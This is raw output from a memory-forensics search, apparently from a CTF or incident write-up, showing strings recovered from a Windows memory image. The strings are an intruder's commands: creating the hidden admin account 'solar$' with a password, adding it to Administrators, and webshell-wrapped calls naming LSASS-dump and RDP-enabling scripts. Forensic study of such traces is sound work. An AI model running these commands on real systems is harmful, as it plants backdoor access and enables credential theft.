 ┌──(root💀nuli)-[~/volatility2]
└─# strings 1.vmem | grep -E "net user" 1 ⨯
A "public suffix" is one under which Internet users can directly register names.
net user solar$ solar
net user solar$ solar20
net user solar$ solar202
net user solar$ solar2025
net user solar$ solar2025
net user solar$ solar2025 /
net user solar$ solar2025 /a
["dump_lass.bat","net user solar$ solar2025 /add"]*
["dump_lass.bat","net user solar$ solar2025 /add","net localgroup Administrators solar$ /add","net user"]cDpY
["dump_lass.bat","net user solar$ solar2025 /add","net localgroup Administrators solar$ /add","net user","net user solar$"
](
["dump_lass.bat","net user solar$ solar2025 /add","net localgroup Administrators solar$ /add","net user","net user solar$"
,"enable_rdp.bat"]
net user solar$ solar2025 /add
["dump_lass.bat","net user solar$ solar2025 /add","net localgroup Administrators solar$ /add","net user","net user solar$"
,"enable_rdp.bat"]
["dump_lass.bat","net user solar$ solar2025 /add"]
["dump_lass.bat","net user solar$ solar2025 /add","net localgroup Administrators solar$ /add","net user"]
["dump_lass.bat","net user solar$ solar2025 /add","net localgroup Administrators solar$ /add","net user","net user solar$"
] d
["dump_lass.bat","net user solar$ solar2025 /add","net localgroup Administrators solar$ /add","net user","net user solar$"
,"enable_rdp.bat"]800-\u0e
net useround
C:\phpstudy_pro\WWWnet user solar$ solar2025 /add
cd /d "C:\\phpstudy_pro\\WWW"&net user solar$ solar2025 /add&echo ede1fd71e&cd&echo b19a77dd27b
cd /d "C:\\phpstudy_pro\\WWW"&net user solar$ solar2025 /add&echo ede1fd71e&cd&e
cd /d "C:\\phpstudy_pro\\WWW"&net user solar$ solar2025 /add&echo ede1fd71e&cd&echo b19a77dd27b
C:\phpstudy_pro\WWWnet user
cd /d "C:\\phpstudy_pro\\WWW"&net user&echo ede1fd71e&cd&echo b19a77dd27b
cd /d "C:\\phpstudy_pro\\WWW"&net user&echo ede1fd71e&cd&echo b19a77dd27b
cd /d "C:\\phpstudy_pro\\WWW"&net user&echo ede1fd71e&cd&echo b19a77dd27b
C:\phpstudy_pro\WWWnet user solar$
cd /d "C:\\phpstudy_pro\\WWW"&net user solar$&echo ede1fd71e&cd&echo b19a77dd27bcd /d "C:\\phpstudy_pro\\WWW"&net user sol
ar$&echo ede1fd71e&cd&echo b19a77dd27bcd /d "C:\\phpstudy_pro\\WWW"&net user solar$&echo ede1fd71e&cd&echo b19a77dd27b
net user solar$
["dump_lass.bat","net user solar$ solar2025 /add"]*
net user solar$
net user solar$ s
["dump_lass.bat","net user solar$ solar2025 /add"]*
net user solar$ solar2